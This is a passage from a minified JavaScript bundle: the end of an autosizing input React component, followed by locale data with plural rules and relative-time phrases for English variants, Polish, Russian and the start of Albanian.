e=[this.props.defaultValue,this.props.value,""].reduce((function(e,t){return null!=e?e:t})),t=r({},this.props.style);t.display||(t.display="inline-block");var n=r({boxSizing:"content-box",width:this.state.inputWidth+"px"},this.props.inputStyle),o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(this.props,[]);return function(e){c.forEach((function(t){return delete e[t]}))}(o),o.className=this.props.inputClassName,o.id=this.state.inputId,o.style=n,a.default.createElement("div",{className:this.props.className,style:t},this.renderStyles(),a.default.createElement("input",r({},o,{ref:this.inputRef})),a.default.createElement("div",{ref:this.sizerRef,style:s},e),this.props.placeholder?a.default.createElement("div",{ref:this.placeHolderSizerRef,style:s},this.props.placeholder):null)}}]),t}(i.Component);h.propTypes={className:u.default.string,defaultValue:u.default.any,extraWidth:u.default.oneOfType([u.default.number,u.default.string]),id:u.default.string,injectStyles:u.default.bool,inputClassName:u.default.string,inputRef:u.default.func,inputStyle:u.default.object,minWidth:u.default.oneOfType([u.default.number,u.default.string]),onAutosize:u.default.func,onChange:u.default.func,placeholder:u.default.string,placeholderIsMinWidth:u.default.bool,style:u.default.object,value:u.default.any},h.defaultProps={minWidth:1,injectStyles:!0},t.default=h},function(e,t,n){e.exports=function(){"use strict";return[{locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}},{locale:"en-001",parentLocale:"en",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr",other:"in {0} yr"},past:{one:"{0} yr ago",other:"{0} yr ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo",other:"in {0} mo"},past:{one:"{0} mo ago",other:"{0} mo ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr",other:"in {0} hr"},past:{one:"{0} hr ago",other:"{0} hr ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min",other:"in {0} min"},past:{one:"{0} min ago",other:"{0} min ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec",other:"in {0} sec"},past:{one:"{0} sec ago",other:"{0} sec ago"}}}}},{locale:"en-150",parentLocale:"en-001"},{locale:"en-AG",parentLocale:"en-001"},{locale:"en-AI",parentLocale:"en-001"},{locale:"en-AS",parentLocale:"en"},{locale:"en-AT",parentLocale:"en-150"},{locale:"en-AU",parentLocale:"en-001",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr",other:"in {0} yrs"},past:{one:"{0} yr ago",other:"{0} yrs ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"h",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr",other:"in {0} hrs"},past:{one:"{0} hr ago",other:"{0} hrs ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} mins"},past:{one:"{0} min. ago",other:"{0} mins ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} secs"},past:{one:"{0} sec. ago",other:"{0} secs ago"}}}}},{locale:"en-BB",parentLocale:"en-001"},{locale:"en-BE",parentLocale:"en-001"},{locale:"en-BI",parentLocale:"en"},{locale:"en-BM",parentLocale:"en-001"},{locale:"en-BS",parentLocale:"en-001"},{locale:"en-BW",parentLocale:"en-001"},{locale:"en-BZ",parentLocale:"en-001"},{locale:"en-CA",parentLocale:"en-001",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yrs."},past:{one:"{0} yr. ago",other:"{0} yrs. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mos."},past:{one:"{0} mo. ago",other:"{0} mos. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hrs."},past:{one:"{0} hr. ago",other:"{0} hrs. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} mins."},past:{one:"{0} min. ago",other:"{0} mins. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} secs."},past:{one:"{0} sec. ago",other:"{0} secs. ago"}}}}},{locale:"en-CC",parentLocale:"en-001"},{locale:"en-CH",parentLocale:"en-150"},{locale:"en-CK",parentLocale:"en-001"},{locale:"en-CM",parentLocale:"en-001"},{locale:"en-CX",parentLocale:"en-001"},{locale:"en-CY",parentLocale:"en-001"},{locale:"en-DE",parentLocale:"en-150"},{locale:"en-DG",parentLocale:"en-001"},{locale:"en-DK",parentLocale:"en-150"},{locale:"en-DM",parentLocale:"en-001"},{locale:"en-Dsrt",pluralRuleFunction:function(e,t){return"other"},fields:{year:{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},"year-short":{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},month:{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},"month-short":{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},day:{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},"day-short":{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},hour:{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},"hour-short":{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},minute:{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},"minute-short":{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},second:{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}},"second-short":{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}}}},{locale:"en-ER",parentLocale:"en-001"},{locale:"en-FI",parentLocale:"en-150"},{locale:"en-FJ",parentLocale:"en-001"},{locale:"en-FK",parentLocale:"en-001"},{locale:"en-FM",parentLocale:"en-001"},{locale:"en-GB",parentLocale:"en-001"},{locale:"en-GD",parentLocale:"en-001"},{locale:"en-GG",parentLocale:"en-001"},{locale:"en-GH",parentLocale:"en-001"},{locale:"en-GI",parentLocale:"en-001"},{locale:"en-GM",parentLocale:"en-001"},{locale:"en-GU",parentLocale:"en"},{locale:"en-GY",parentLocale:"en-001"},{locale:"en-HK",parentLocale:"en-001"},{locale:"en-IE",parentLocale:"en-001"},{locale:"en-IL",parentLocale:"en-001"},{locale:"en-IM",parentLocale:"en-001"},{locale:"en-IN",parentLocale:"en-001"},{locale:"en-IO",parentLocale:"en-001"},{locale:"en-JE",parentLocale:"en-001"},{locale:"en-JM",parentLocale:"en-001"},{locale:"en-KE",parentLocale:"en-001"},{locale:"en-KI",parentLocale:"en-001"},{locale:"en-KN",parentLocale:"en-001"},{locale:"en-KY",parentLocale:"en-001"},{locale:"en-LC",parentLocale:"en-001"},{locale:"en-LR",parentLocale:"en-001"},{locale:"en-LS",parentLocale:"en-001"},{locale:"en-MG",parentLocale:"en-001"},{locale:"en-MH",parentLocale:"en"},{locale:"en-MO",parentLocale:"en-001"},{locale:"en-MP",parentLocale:"en"},{locale:"en-MS",parentLocale:"en-001"},{locale:"en-MT",parentLocale:"en-001"},{locale:"en-MU",parentLocale:"en-001"},{locale:"en-MW",parentLocale:"en-001"},{locale:"en-MY",parentLocale:"en-001"},{locale:"en-NA",parentLocale:"en-001"},{locale:"en-NF",parentLocale:"en-001"},{locale:"en-NG",parentLocale:"en-001"},{locale:"en-NL",parentLocale:"en-150"},{locale:"en-NR",parentLocale:"en-001"},{locale:"en-NU",parentLocale:"en-001"},{locale:"en-NZ",parentLocale:"en-001"},{locale:"en-PG",parentLocale:"en-001"},{locale:"en-PH",parentLocale:"en-001"},{locale:"en-PK",parentLocale:"en-001"},{locale:"en-PN",parentLocale:"en-001"},{locale:"en-PR",parentLocale:"en"},{locale:"en-PW",parentLocale:"en-001"},{locale:"en-RW",parentLocale:"en-001"},{locale:"en-SB",parentLocale:"en-001"},{locale:"en-SC",parentLocale:"en-001"},{locale:"en-SD",parentLocale:"en-001"},{locale:"en-SE",parentLocale:"en-150"},{locale:"en-SG",parentLocale:"en-001",fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr",relative:{0:"this yr",1:"next yr","-1":"last yr"},relativeTime:{future:{one:"in {0} yr",other:"in {0} yr"},past:{one:"{0} yr ago",other:"{0} yr ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mth",relative:{0:"this mth",1:"next mth","-1":"last mth"},relativeTime:{future:{one:"in {0} mth",other:"in {0} mth"},past:{one:"{0} mth ago",other:"{0} mth ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr",other:"in {0} hr"},past:{one:"{0} hr ago",other:"{0} hr ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min",other:"in {0} min"},past:{one:"{0} min ago",other:"{0} min ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec",other:"in {0} sec"},past:{one:"{0} sec ago",other:"{0} sec ago"}}}}},{locale:"en-SH",parentLocale:"en-001"},{locale:"en-SI",parentLocale:"en-150"},{locale:"en-SL",parentLocale:"en-001"},{locale:"en-SS",parentLocale:"en-001"},{locale:"en-SX",parentLocale:"en-001"},{locale:"en-SZ",parentLocale:"en-001"},{locale:"en-Shaw",pluralRuleFunction:function(e,t){return"other"},fields:{year:{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},"year-short":{displayName:"Year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{other:"+{0} y"},past:{other:"-{0} y"}}},month:{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},"month-short":{displayName:"Month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{other:"+{0} m"},past:{other:"-{0} m"}}},day:{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},"day-short":{displayName:"Day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{other:"+{0} d"},past:{other:"-{0} d"}}},hour:{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},"hour-short":{displayName:"Hour",relative:{0:"this hour"},relativeTime:{future:{other:"+{0} h"},past:{other:"-{0} h"}}},minute:{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},"minute-short":{displayName:"Minute",relative:{0:"this minute"},relativeTime:{future:{other:"+{0} min"},past:{other:"-{0} min"}}},second:{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}},"second-short":{displayName:"Second",relative:{0:"now"},relativeTime:{future:{other:"+{0} s"},past:{other:"-{0} s"}}}}},{locale:"en-TC",parentLocale:"en-001"},{locale:"en-TK",parentLocale:"en-001"},{locale:"en-TO",parentLocale:"en-001"},{locale:"en-TT",parentLocale:"en-001"},{locale:"en-TV",parentLocale:"en-001"},{locale:"en-TZ",parentLocale:"en-001"},{locale:"en-UG",parentLocale:"en-001"},{locale:"en-UM",parentLocale:"en"},{locale:"en-US",parentLocale:"en"},{locale:"en-VC",parentLocale:"en-001"},{locale:"en-VG",parentLocale:"en-001"},{locale:"en-VI",parentLocale:"en"},{locale:"en-VU",parentLocale:"en-001"},{locale:"en-WS",parentLocale:"en-001"},{locale:"en-ZA",parentLocale:"en-001"},{locale:"en-ZM",parentLocale:"en-001"},{locale:"en-ZW",parentLocale:"en-001"}]}()},,,function(e,t,n){e.exports=function(){"use strict";return[{locale:"pl",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=n[0],o=!n[1],i=r.slice(-1),a=r.slice(-2);return t?"other":1==e&&o?"one":o&&i>=2&&i<=4&&(a<12||a>14)?"few":o&&1!=r&&(0==i||1==i)||o&&i>=5&&i<=9||o&&a>=12&&a<=14?"many":"other"},fields:{year:{displayName:"rok",relative:{0:"w tym roku",1:"w przyszłym roku","-1":"w zeszłym roku"},relativeTime:{future:{one:"za {0} rok",few:"za {0} lata",many:"za {0} lat",other:"za {0} roku"},past:{one:"{0} rok temu",few:"{0} lata temu",many:"{0} lat temu",other:"{0} roku temu"}}},"year-short":{displayName:"r.",relative:{0:"w tym roku",1:"w przyszłym roku","-1":"w zeszłym roku"},relativeTime:{future:{one:"za {0} rok",few:"za {0} lata",many:"za {0} lat",other:"za {0} roku"},past:{one:"{0} rok temu",few:"{0} lata temu",many:"{0} lat temu",other:"{0} roku temu"}}},month:{displayName:"miesiąc",relative:{0:"w tym miesiącu",1:"w przyszłym miesiącu","-1":"w zeszłym miesiącu"},relativeTime:{future:{one:"za {0} miesiąc",few:"za {0} miesiące",many:"za {0} miesięcy",other:"za {0} miesiąca"},past:{one:"{0} miesiąc temu",few:"{0} miesiące temu",many:"{0} miesięcy temu",other:"{0} miesiąca temu"}}},"month-short":{displayName:"mies.",relative:{0:"w tym miesiącu",1:"w przyszłym miesiącu","-1":"w zeszłym miesiącu"},relativeTime:{future:{one:"za {0} mies.",few:"za {0} mies.",many:"za {0} mies.",other:"za {0} mies."},past:{one:"{0} mies. temu",few:"{0} mies. temu",many:"{0} mies. temu",other:"{0} mies. temu"}}},day:{displayName:"dzień",relative:{0:"dzisiaj",1:"jutro",2:"pojutrze","-2":"przedwczoraj","-1":"wczoraj"},relativeTime:{future:{one:"za {0} dzień",few:"za {0} dni",many:"za {0} dni",other:"za {0} dnia"},past:{one:"{0} dzień temu",few:"{0} dni temu",many:"{0} dni temu",other:"{0} dnia temu"}}},"day-short":{displayName:"dzień",relative:{0:"dzisiaj",1:"jutro",2:"pojutrze","-2":"przedwczoraj","-1":"wczoraj"},relativeTime:{future:{one:"za {0} dzień",few:"za {0} dni",many:"za {0} dni",other:"za {0} dnia"},past:{one:"{0} dzień temu",few:"{0} dni temu",many:"{0} dni temu",other:"{0} dnia temu"}}},hour:{displayName:"godzina",relative:{0:"ta godzina"},relativeTime:{future:{one:"za {0} godzinę",few:"za {0} godziny",many:"za {0} godzin",other:"za {0} godziny"},past:{one:"{0} godzinę temu",few:"{0} godziny temu",many:"{0} godzin temu",other:"{0} godziny temu"}}},"hour-short":{displayName:"godz.",relative:{0:"ta godzina"},relativeTime:{future:{one:"za {0} godz.",few:"za {0} godz.",many:"za {0} godz.",other:"za {0} godz."},past:{one:"{0} godz. temu",few:"{0} godz. temu",many:"{0} godz. temu",other:"{0} godz. temu"}}},minute:{displayName:"minuta",relative:{0:"ta minuta"},relativeTime:{future:{one:"za {0} minutę",few:"za {0} minuty",many:"za {0} minut",other:"za {0} minuty"},past:{one:"{0} minutę temu",few:"{0} minuty temu",many:"{0} minut temu",other:"{0} minuty temu"}}},"minute-short":{displayName:"min",relative:{0:"ta minuta"},relativeTime:{future:{one:"za {0} min",few:"za {0} min",many:"za {0} min",other:"za {0} min"},past:{one:"{0} min temu",few:"{0} min temu",many:"{0} min temu",other:"{0} min temu"}}},second:{displayName:"sekunda",relative:{0:"teraz"},relativeTime:{future:{one:"za {0} sekundę",few:"za {0} sekundy",many:"za {0} sekund",other:"za {0} sekundy"},past:{one:"{0} sekundę temu",few:"{0} sekundy temu",many:"{0} sekund temu",other:"{0} sekundy temu"}}},"second-short":{displayName:"sek.",relative:{0:"teraz"},relativeTime:{future:{one:"za {0} sek.",few:"za {0} sek.",many:"za {0} sek.",other:"za {0} sek."},past:{one:"{0} sek. temu",few:"{0} sek. temu",many:"{0} sek. temu",other:"{0} sek. temu"}}}}}]}()},,,function(e,t,n){e.exports=function(){"use strict";return[{locale:"ru",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=n[0],o=!n[1],i=r.slice(-1),a=r.slice(-2);return t?"other":o&&1==i&&11!=a?"one":o&&i>=2&&i<=4&&(a<12||a>14)?"few":o&&0==i||o&&i>=5&&i<=9||o&&a>=11&&a<=14?"many":"other"},fields:{year:{displayName:"год",relative:{0:"в этом году",1:"в следующем году","-1":"в прошлом году"},relativeTime:{future:{one:"через {0} год",few:"через {0} года",many:"через {0} лет",other:"через {0} года"},past:{one:"{0} год назад",few:"{0} года назад",many:"{0} лет назад",other:"{0} года назад"}}},"year-short":{displayName:"г.",relative:{0:"в этом г.",1:"в след. г.","-1":"в прошлом г."},relativeTime:{future:{one:"через {0} г.",few:"через {0} г.",many:"через {0} л.",other:"через {0} г."},past:{one:"{0} г. назад",few:"{0} г. назад",many:"{0} л. назад",other:"{0} г. назад"}}},month:{displayName:"месяц",relative:{0:"в этом месяце",1:"в следующем месяце","-1":"в прошлом месяце"},relativeTime:{future:{one:"через {0} месяц",few:"через {0} месяца",many:"через {0} месяцев",other:"через {0} месяца"},past:{one:"{0} месяц назад",few:"{0} месяца назад",many:"{0} месяцев назад",other:"{0} месяца назад"}}},"month-short":{displayName:"мес.",relative:{0:"в этом мес.",1:"в следующем мес.","-1":"в прошлом мес."},relativeTime:{future:{one:"через {0} мес.",few:"через {0} мес.",many:"через {0} мес.",other:"через {0} мес."},past:{one:"{0} мес. назад",few:"{0} мес. назад",many:"{0} мес. назад",other:"{0} мес. назад"}}},day:{displayName:"день",relative:{0:"сегодня",1:"завтра",2:"послезавтра","-2":"позавчера","-1":"вчера"},relativeTime:{future:{one:"через {0} день",few:"через {0} дня",many:"через {0} дней",other:"через {0} дня"},past:{one:"{0} день назад",few:"{0} дня назад",many:"{0} дней назад",other:"{0} дня назад"}}},"day-short":{displayName:"дн.",relative:{0:"сегодня",1:"завтра",2:"послезавтра","-2":"позавчера","-1":"вчера"},relativeTime:{future:{one:"через {0} дн.",few:"через {0} дн.",many:"через {0} дн.",other:"через {0} дн."},past:{one:"{0} дн. назад",few:"{0} дн. назад",many:"{0} дн. назад",other:"{0} дн. назад"}}},hour:{displayName:"час",relative:{0:"в этот час"},relativeTime:{future:{one:"через {0} час",few:"через {0} часа",many:"через {0} часов",other:"через {0} часа"},past:{one:"{0} час назад",few:"{0} часа назад",many:"{0} часов назад",other:"{0} часа назад"}}},"hour-short":{displayName:"ч",relative:{0:"в этот час"},relativeTime:{future:{one:"через {0} ч.",few:"через {0} ч.",many:"через {0} ч.",other:"через {0} ч."},past:{one:"{0} ч. назад",few:"{0} ч. назад",many:"{0} ч. назад",other:"{0} ч. назад"}}},minute:{displayName:"минута",relative:{0:"в эту минуту"},relativeTime:{future:{one:"через {0} минуту",few:"через {0} минуты",many:"через {0} минут",other:"через {0} минуты"},past:{one:"{0} минуту назад",few:"{0} минуты назад",many:"{0} минут назад",other:"{0} минуты назад"}}},"minute-short":{displayName:"мин.",relative:{0:"в эту минуту"},relativeTime:{future:{one:"через {0} мин.",few:"через {0} мин.",many:"через {0} мин.",other:"через {0} мин."},past:{one:"{0} мин. назад",few:"{0} мин. назад",many:"{0} мин. назад",other:"{0} мин. назад"}}},second:{displayName:"секунда",relative:{0:"сейчас"},relativeTime:{future:{one:"через {0} секунду",few:"через {0} секунды",many:"через {0} секунд",other:"через {0} секунды"},past:{one:"{0} секунду назад",few:"{0} секунды назад",many:"{0} секунд назад",other:"{0} секунды назад"}}},"second-short":{displayName:"сек.",relative:{0:"сейчас"},relativeTime:{future:{one:"через {0} сек.",few:"через {0} сек.",many:"через {0} сек.",other:"через {0} сек."},past:{one:"{0} сек. назад",few:"{0} сек. назад",many:"{0} сек. назад",other:"{0} сек. назад"}}}}},{locale:"ru-BY",parentLocale:"ru"},{locale:"ru-KG",parentLocale:"ru"},{locale:"ru-KZ",parentLocale:"ru"},{locale:"ru-MD",parentLocale:"ru"},{locale:"ru-UA",parentLocale:"ru"}]}()},,,function(e,t,n){e.exports=function(){"use strict";return[{locale:"sq",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=Number(n[0])==e,o=r&&n[0].slice(-1),i=r&&n[0].slice(-2);return t?1==e?"one":4==o&&14!=i?"many":"other":1==e?"one":"other"},fields:{year:{displayName:"vit",relative:{0:"sivjet",1:"mot","-1":"vjet"},relativeTime:{future:{one:"pas {0} viti",other:"pas {0} vjetësh"},past:{one:"{0} vit më parë",other:"{0} vjet më parë"}}},"year-short":{displayName:"vit",relative:{0:"këtë vit",1:"vitin e ardhshëm","-1":"vitin e kaluar"},relativeTime:{future:{one:"pas {0} viti",other:"pas {0} vjetësh"},past:{one:"{0} vit më parë",other:"{0} vjet më parë"}}},month:{displayName:"muaj",relative:{0:"këtë muaj",1:"muajin e ardhshëm","-1":"muajin e kaluar"},relativeTime:{future:{one:"pas {0} muaji",other:"pas {0} muajsh"},past:{one:"{0} muaj më parë",other:"{0} muaj më parë"}}},"month-short":{displayName:"muaj",relative:{0:"këtë muaj",1:"muajin e ardhshëm","-1":"muajin e kaluar"},relativeTime:{future:{one:"pas {0} muaji",other:"pas {0} muajsh"},past:{one:"{0} muaj më parë",other:"{0} muaj më parë"}}},day:{displayName:"ditë",relative:{0:"sot",1:"nesër","-1":"dje"},relativeTime:{future:{one:"pas {0} dite",other:"pas {0} ditësh"},past:{one:"{0} ditë më parë",other:"{0} ditë më 